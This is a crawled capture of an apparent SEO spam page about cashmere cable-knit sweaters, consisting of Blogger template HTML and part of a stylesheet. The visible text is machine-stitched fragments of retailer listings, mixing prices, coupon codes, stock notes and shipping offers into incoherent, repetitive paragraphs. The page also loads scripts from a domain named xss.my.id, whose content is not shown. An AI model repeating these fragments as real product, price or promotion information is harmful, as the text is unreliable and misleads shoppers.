

--- FILE ---
content_type: text/html
request_url: https://city.createlli.com/read/cashmere-cableknit-sweater.html
body_size: 4398
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta content='width=device-width,minimum-scale=1,initial-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<title>Cashmere Cableknit Sweater</title>
	<meta name="description" content="Same day delivery select a size to view eligibility to 23917. Julianna wool &amp; cashmere cable stitch sweater."/>
	<link rel="canonical" href="https://city.createlli.com/read/cashmere-cableknit-sweater.html" />
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://icons.iconarchive.com/icons/graphicloads/seo-services/48/global-icon.png' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img alt='home' src='https://icons.iconarchive.com/icons/graphicloads/seo-services/128/global-icon.png' width="48" height="48"/></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
					<h1 class='post-title'>Cashmere Cableknit Sweater
</h1>
					<center><!--ads/auto.txt--></center>
					
                    <p class="p-2" align="justify"><article>
    <p class="p-2" align="justify"><strong><a href='/'>Cashmere Cableknit Sweater</a></strong> - ( 2) free shipping and returns on women&#039;s 100% cashmere cable knit &amp; fair isle sweaters at nordstrom.com. Select size/color to view delivery and pickup options. Mother the drop square graphic crewneck sweatshirt. Free shipping with an rl account &amp; free returns. The sweater is perfect for cold weather and can be worn with jeans or leggings for a casual look. Kennedy oversize cable stitch sweater. Save 10% with coupon (some sizes/colors) Cable knit cashmere crewneck sweater. Cable stitch split turtleneck cashmere sweater. Web julianna wool &amp; cashmere cable stitch sweater.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Cashmere Cable Knit Sweater Mens Encycloall' class='post-thumb' src='https://mrquintessential.com/wp-content/uploads/2018/09/30-Sunday-Cable-Knit-Cashmere-and-Merino-Sweater-Soft-Blue_0842.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Cashmere Cable Knit Sweater Mens Encycloall'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Cashmere Cable Knit Sweater Mens Encycloall</h2>
			  <p class="p-2" align="justify">Get free shipping always with j.crew passport. ( 1) only a few left. It does stretch a little. Free shipping with an rl account &amp; free returns. 4 payments of $57.00 with.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Max Mara Cashmere Cable Knit Sweater women Glamood Outlet' class='post-thumb' src='https://data.glamood.com/imgprodotto/cashmere-cable-knit-sweater_871540_zoom.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Max Mara Cashmere Cable Knit Sweater women Glamood Outlet'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Max Mara Cashmere Cable Knit Sweater women Glamood Outlet</h2>
			  <p class="p-2" align="justify">Web julianna wool &amp; cashmere cable stitch sweater. 5 ( 1 review ) $198.00. Web shop online for women&#039;s cashmere sweaters with free shipping and free returns. Up to a $500 gift card with code maygc. Cable stitch split turtleneck cashmere sweater.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='arch 4 Cashmere CableKnit Sweater Harrods US' class='post-thumb' src='https://image.harrods.com/arch-4-cashmere-cable-knit-sweater_18062518_41885215_2048.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=arch 4 Cashmere CableKnit Sweater Harrods US'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">arch 4 Cashmere CableKnit Sweater Harrods US</h2>
			  <p class="p-2" align="justify">Same day delivery select a size to view eligibility to 23917. Browse our designer women&#039;s sweaters today. ( 4) only a few left. Free shipping with an rl account &amp; free returns. Mens half zip irish aran sweater.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Red Cashmere Cableknit Crewneck Sweater J CASHMERE' class='post-thumb' src='https://media.jcashmere.com/catalog/product/cache/63088ccac661b176cd7a5d8d10e60f74/r/e/red-cashmere-cable-knit-crewneck-sweater-rt.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Red Cashmere Cableknit Crewneck Sweater J CASHMERE'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Red Cashmere Cableknit Crewneck Sweater J CASHMERE</h2>
			  <p class="p-2" align="justify">Kennedy oversize cable stitch sweater. Mother the drop square graphic crewneck sweatshirt. Free shipping with an rl account &amp; free returns. Cashmere &amp; silk rib sweater. Free shipping with an rl account &amp; free returns.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Polo Ralph Lauren Cableknit Cashmere Sweater in Purple for Men Lyst' class='post-thumb' src='https://cdnb.lystit.com/photos/bebc-2014/10/29/polo-ralph-lauren-purple-cable-knit-cashmere-sweater-product-1-25051342-0-887331851-normal.jpeg' onerror="this.src='https://ts2.mm.bing.net/th?q=Polo Ralph Lauren Cableknit Cashmere Sweater in Purple for Men Lyst'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Polo Ralph Lauren Cableknit Cashmere Sweater in Purple for Men Lyst</h2>
			  <p class="p-2" align="justify">Ralph lauren collection size guide. Split your purchase of into 4 payments of every two weeks, with no impact on credit score and no late fees. The sweater is perfect for cold weather and can be worn with jeans or leggings for a casual look. Web julianna wool &amp; cashmere cable stitch sweater. Take 25% off with a bloomingdale’s credit.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Max Mara white WoolCashmere CableKnit Sweater Harrods UK' class='post-thumb' src='https://image.harrods.com/max-mara-wool-cashmere-cable-knit-sweater_17269003_35217355_2048.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Max Mara white WoolCashmere CableKnit Sweater Harrods UK'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Max Mara white WoolCashmere CableKnit Sweater Harrods UK</h2>
			  <p class="p-2" align="justify">( 1) only a few left. Web julianna wool &amp; cashmere cable stitch sweater. Cable knit cashmere crewneck sweater. Free shipping with an rl account &amp; free returns. Chunky cable stitch cashmere turtleneck sweater.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Nordstrom Signature Cashmere Cable Knit Sweater Nordstrom' class='post-thumb' src='https://n.nordstrommedia.com/id/a03daa7b-5095-43cc-9e27-a355f4d6e08b.jpeg?crop=pad&amp;pad_color=FFF&amp;format=jpeg&amp;w=780&amp;h=1196' onerror="this.src='https://ts2.mm.bing.net/th?q=Nordstrom Signature Cashmere Cable Knit Sweater Nordstrom'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Nordstrom Signature Cashmere Cable Knit Sweater Nordstrom</h2>
			  <p class="p-2" align="justify">Up to a $500 gift card with code maygc. Cashmere &amp; silk rib sweater. Chunky cable stitch cashmere turtleneck sweater. Web oversize cable knit sweater. Browse our designer women&#039;s sweaters today.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Max Mara &#039;S Cashmere Cable Knit Sweater women Glamood Outlet' class='post-thumb' src='https://data.glamood.com/imgprodotto/s-cashmere-cable-knit-sweater_871416_zoom.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Max Mara &#039;S Cashmere Cable Knit Sweater women Glamood Outlet'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Max Mara &#039;S Cashmere Cable Knit Sweater women Glamood Outlet</h2>
			  <p class="p-2" align="justify">( 4) only a few left. Cable knit cashmere crewneck sweater. Mother the drop square graphic crewneck sweatshirt. Take 25% off with a bloomingdale’s credit card or 20% off no matter how you pay. Kennedy oversize cable stitch sweater.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Mcq Wool &amp; Cashmere CableKnit Sweater in White Lyst' class='post-thumb' src='https://cdnd.lystit.com/photos/7c18-2014/07/16/mcq-alexander-mcqueen-white-wool-cashmere-cable-knit-sweater-product-1-21697411-2-724397170-normal.jpeg' onerror="this.src='https://ts2.mm.bing.net/th?q=Mcq Wool &amp; Cashmere CableKnit Sweater in White Lyst'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Mcq Wool &amp; Cashmere CableKnit Sweater in White Lyst</h2>
			  <p class="p-2" align="justify">Browse our designer women&#039;s sweaters today. Free shipping with an rl account &amp; free returns. Price and other details may vary based on product size and color. ( 1) only a few left. Free shipping with an rl account &amp; free returns.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='The row Leander CableKnit Cashmere And SilkBlend Sweater in White Lyst' class='post-thumb' src='https://cdnb.lystit.com/photos/0e4b-2015/01/16/the-row-white-leander-cable-knit-cashmere-and-silk-blend-sweater-product-1-27130932-4-864502607-normal.jpeg' onerror="this.src='https://ts2.mm.bing.net/th?q=The row Leander CableKnit Cashmere And SilkBlend Sweater in White Lyst'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">The row Leander CableKnit Cashmere And SilkBlend Sweater in White Lyst</h2>
			  <p class="p-2" align="justify">Web julianna wool &amp; cashmere cable stitch sweater. Cable stitch split turtleneck cashmere sweater. Web 100% cashmere women&#039;s cable knit cardigan sweater long sleeve crew neck warm button down for spring autumn winter. Browse our designer women&#039;s sweaters today. 4 payments of $57.00 with.</p>
		</div>
		</div>
</section>

<section>
        <h3>Chunky Cable Stitch Cashmere Turtleneck Sweater.</h3>
        <p class="p-2" align="justify">Shop talbots for modern classic women&#039;s styles. Mens half zip irish aran sweater. 5 ( 1 review ) $198.00. Julianna wool &amp; cashmere cable stitch sweater.</p>
            <h3>Up To A $500 Gift Card With Code Maygc.</h3>
        <p class="p-2" align="justify">The sweater is perfect for cold weather and can be worn with jeans or leggings for a casual look. ( 11) only a few left. 4 payments of $57.00 with. Web julianna wool & cashmere cable stitch sweater.</p>
            <h3>Jessy Cable Stitch Oversize Sweater.</h3>
        <p class="p-2" align="justify">Kennedy oversize cable stitch sweater. ( 11) only a few left. Up to a $500 gift card with code maygc. Cashmere &amp; silk rib sweater.</p>
            <h3>( 4) Only A Few Left.</h3>
        <p class="p-2" align="justify">Bloomingdale&#039;s like no other store in the world. Take 25% off with a bloomingdale’s credit card or 20% off no matter how you pay. Free shipping with an rl account &amp; free returns. Get free shipping always with j.crew passport.</p>
    </section>

		<h3 class="post-title">Related Post:</h3>
                    
		<ul class='flat'>
        <li><a href='/read/c6f-knitting.html'>C6f Knitting</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/edikted-cable-knit-pants.html'>Edikted Cable Knit Pants</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knit-1-below.html'>Knit 1 Below</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/ladies-jumper-knitting-patterns-free.html'>Ladies Jumper Knitting Patterns Free</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knitting-of-wool.html'>Knitting Of Wool</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/casablanca-knit-skirt.html'>Casablanca Knit Skirt</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/electronic-knitting-machines-for-sale.html'>Electronic Knitting Machines For Sale</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knitted-top-hat.html'>Knitted Top Hat</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knitted-joggers.html'>Knitted Joggers</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/gucci-knit-cap.html'>Gucci Knit Cap</a></li>
		</ul>
				<ul class='flat'>
        <li><a href='https://drawingtraining.com'>Cashmere Cableknit Sweater</a></li>
		</ul>	
</article>
</p>
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knit-hat-pattern-circular-needles.html'>Knit Hat Pattern Circular Needles</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/circular-knitting-needles-size-15.html'>Circular Knitting Needles Size 15</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/how-to-knit-a-pumpkin.html'>How To Knit A Pumpkin</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/tech-knit.html'>Tech Knit</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/how-to-knit-a-rib.html'>How To Knit A Rib</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/adidas-yeezy-knit-runner.html'>Adidas Yeezy Knit Runner</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/lykke-knitting-needles.html'>Lykke Knitting Needles</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/sparkling-knitting-yarn.html'>Sparkling Knitting Yarn</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/brown-knit-tie.html'>Brown Knit Tie</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/invention-of-knitting.html'>Invention Of Knitting</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  					  <li class='archivedate'><a href='/p/dmca.html'>Dmca</a></li>
					  					  <li class='archivedate'><a href='/p/contact.html'>Contact</a></li>
					  					  <li class='archivedate'><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
					  					  <li class='archivedate'><a href='/p/copyright.html'>Copyright</a></li>
					                        <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
<div id='footer-wrapper'>
    <div class='clearfix'></div>
    <div id='sub-footer-wrapper'>
        <div class='container row'>
            <div class='copyright-area'>
                    <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
        </div>
    </div>
</div>

    </div>
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xss.my.id/theme/eventify/style.css
body_size: 10696
content:
     <!--
        /*
        -----------------------------------------------
        Blogger Template Style
        Name:        Eventify
        Version:     Premium Version
        Author:      TemplatesYard
        Author Url:  https://www.templatesyard.com/
        ----------------------------------------------- */
        /*-- Reset CSS --*/
        a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
        padding:0;
        border:0;
        outline:0;
        vertical-align:baseline;
        background:0 0;
        text-decoration:none
        }
        form,textarea,input,button{
        -webkit-appearance:none;
        -moz-appearance:none;
        appearance:none;
        border-radius:0
        }
        dl,ul{
        list-style-position:inside;
        font-weight:400;
        list-style:none
        }
        ul li{
        list-style:none
        }
        caption,th{
        text-align:center
        }
        img{
        border:none;
        position:relative
        }
        a,a:visited{
        text-decoration:none
        }
        .clearfix{
        clear:both
        }
        .section,.widget,.widget ul{
        margin:0;
        padding:0
        }
        a{
        color:#000000
        }
        a img{
        border:0
        }
        abbr{
        text-decoration:none
        }
        .CSS_LIGHTBOX{
        z-index:999999!important
        }
        .CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
        .separator a{
        clear:none!important;
        float:none!important;
        margin-left:0!important;
        margin-right:0!important
        }
        #navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
        display:none!important
        }
        .center{
        display:table;
        margin:0 auto;
        position:relative
        }
        .widget > h2,.widget > h3{
        display:none
        }
        /*-- Body Content CSS --*/
        body{
        background:#f8f8f8 url() repeat fixed top left;
        background-color:#f8f8f8;
        font-family:'Source Sans Pro',sans-serif;
        font-size:14px;
        font-weight:400;
        color:#656565;
        word-wrap:break-word;
        margin:0;
        padding:0
        }
        #outer-wrapper{
        margin:0 auto;
        background-color:#fff;
        box-shadow: 0 0 20px rgba(0,0,0,0.1);
        }
        .row{
        width:1070px
        }
        #content-wrapper{
        margin:30px auto 0;
        overflow:hidden
        }
        #content-wrapper > .container{
        margin:0 -15px
        }
        #main-wrapper{
        float:left;
        overflow:hidden;
        width:66.66666667%;
        box-sizing:border-box;
        word-wrap:break-word;
        padding:0 15px;
        margin:0
        }
        #sidebar-wrapper{
        float:right;
        overflow:hidden;
        width:33.33333333%;
        box-sizing:border-box;
        word-wrap:break-word;
        padding:0 15px
        }
        .head-ads {
        display: block;
        background: #edcbaf;
        }
        .heade-ads h2 {
        display: none;
        }
        .head-ads .widget {
        width: 100%;
        height: auto;
        padding: 0px 0 0px;
        margin: 0 auto;
        text-align: center;
        line-height: 0px;
        }
        .post-image-wrap{
        position:relative;
        display:block
        }
        .post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
        background-color:rgba(155,155,155,0.07);
        color:transparent!important
        }
        .post-thumb{
        display:block;
        position:relative;
        width:100%;
        height:100%;
        object-fit:cover;
        z-index:1;
        transition:opacity .17s ease
        }
        .post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
        opacity:.9
        }
        .post-title{
        font-family:'Montserrat', sans-serif
        }
        .post-title a{
        display:block
        }
        .top-bar-nav{
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        left:0;
        }
        .top-bar-nav .widget > .widget-title{
        display:none
        }
        .top-bar-nav ul li{
        float:left
        }
        .top-bar-nav ul li > a{
        height:34px;
        display:block;
        color:#333333;
        font-size:13px;
        font-weight:400;
        line-height:34px;
        margin:0 10px 0 0;
        padding:0 5px;
        transition:color .17s
        }
        .top-bar-nav ul li:first-child > a{
        padding:0 5px 0 0
        }
        .top-bar-nav ul > li:hover > a{
        color:#3cc091
        }
        .top-bar-social{
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        right:0;
        }
        .top-bar-social .widget > .widget-title{
        display:none
        }
        .top-bar-social ul > li{
        float:left;
        display:inline-block
        }
        .top-bar-social ul > li > a{
        line-height:34px;
        display:block;
        color:#333333;
        text-decoration:none;
        font-size:13px;
        text-align:center;
        padding:0 5px;
        margin:0 0 0 10px;
        transition:color .17s
        }
        .top-bar-social ul > li:last-child > a{
        padding:0 0 0 5px
        }
        .top-bar-social ul > li:hover > a{
        color:#3cc091
        }
        .social a:before{
        display:inline-block;
        font-family:FontAwesome;
        font-style:normal;
        font-weight:400
        }
        .social .blogger a:before{
        content:"\f37d"
        }
        .social .facebook a:before{
        content:"\f09a"
        }
        .social .twitter a:before{
        content:"\f099"
        }
        .social .gplus a:before{
        content:"\f0d5"
        }
        .social .rss a:before{
        content:"\f09e"
        }
        .social .youtube a:before{
        content:"\f167"
        }
        .social .skype a:before{
        content:"\f17e"
        }
        .social .stumbleupon a:before{
        content:"\f1a4"
        }
        .social .tumblr a:before{
        content:"\f173"
        }
        .social .vk a:before{
        content:"\f189"
        }
        .social .stack-overflow a:before{
        content:"\f16c"
        }
        .social .github a:before{
        content:"\f09b"
        }
        .social .linkedin a:before{
        content:"\f0e1"
        }
        .social .dribbble a:before{
        content:"\f17d"
        }
        .social .soundcloud a:before{
        content:"\f1be"
        }
        .social .behance a:before{
        content:"\f1b4"
        }
        .social .digg a:before{
        content:"\f1a6"
        }
        .social .instagram a:before{
        content:"\f16d"
        }
        .social .pinterest a:before{
        content:"\f0d2"
        }
        .social .twitch a:before{
        content:"\f1e8"
        }
        .social .delicious a:before{
        content:"\f1a5"
        }
        .social .codepen a:before{
        content:"\f1cb"
        }
        .social .reddit a:before{
        content:"\f1a1"
        }
        .social .whatsapp a:before{
        content:"\f232"
        }
        .social .snapchat a:before{
        content:"\f2ac"
        }
        .social .email a:before{
        content:"\f0e0"
        }
        .social .external-link a:before{
        content:"\f35d"
        }
        .social-color .blogger a{
        background-color:#ff5722
        }
        .social-color .facebook a{
        background-color:#3b5999
        }
        .social-color .twitter a{
        background-color:#00acee
        }
        .social-color .gplus a{
        background-color:#db4a39
        }
        .social-color .youtube a{
        background-color:#f50000
        }
        .social-color .instagram a{
        background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
        }
        .social-color .pinterest a{
        background-color:#ca2127
        }
        .social-color .dribbble a{
        background-color:#ea4c89
        }
        .social-color .linkedin a{
        background-color:#0077b5
        }
        .social-color .tumblr a{
        background-color:#365069
        }
        .social-color .twitch a{
        background-color:#6441a5
        }
        .social-color .rss a{
        background-color:#ffc200
        }
        .social-color .skype a{
        background-color:#00aff0
        }
        .social-color .stumbleupon a{
        background-color:#eb4823
        }
        .social-color .vk a{
        background-color:#4a76a8
        }
        .social-color .stack-overflow a{
        background-color:#f48024
        }
        .social-color .github a{
        background-color:#24292e
        }
        .social-color .soundcloud a{
        background:linear-gradient(#ff7400,#ff3400)
        }
        .social-color .behance a{
        background-color:#191919
        }
        .social-color .digg a{
        background-color:#1b1a19
        }
        .social-color .delicious a{
        background-color:#0076e8
        }
        .social-color .codepen a{
        background-color:#000
        }
        .social-color .reddit a{
        background-color:#ff4500
        }
        .social-color .whatsapp a{
        background-color:#3fbb50
        }
        .social-color .snapchat a{
        background-color:#ffe700
        }
        .social-color .email a{
        background-color:#888
        }
        .social-color .external-link a{
        background-color:#202020
        }
        .owl-carousel{
        display:none;
        width:100%;
        -webkit-tap-highlight-color:transparent;
        position:relative;
        z-index:1
        }
        .owl-carousel .owl-stage{
        position:relative;
        -ms-touch-action:pan-Y
        }
        .owl-carousel .owl-stage:after{
        content:".";
        display:block;
        clear:both;
        visibility:hidden;
        line-height:0;
        height:0
        }
        .owl-carousel .owl-stage-outer{
        position:relative;
